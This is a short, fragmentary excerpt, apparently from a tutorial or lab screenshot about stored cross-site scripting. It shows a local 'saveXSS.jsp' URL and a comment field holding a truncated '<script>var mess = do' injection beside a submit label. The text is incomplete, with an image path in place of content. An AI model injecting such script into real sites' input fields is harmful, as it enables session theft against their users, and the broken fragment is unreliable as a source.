 http://localhost:8080/application/saveXSS.jsp
helloworld
评论： <script>var mess = do
提交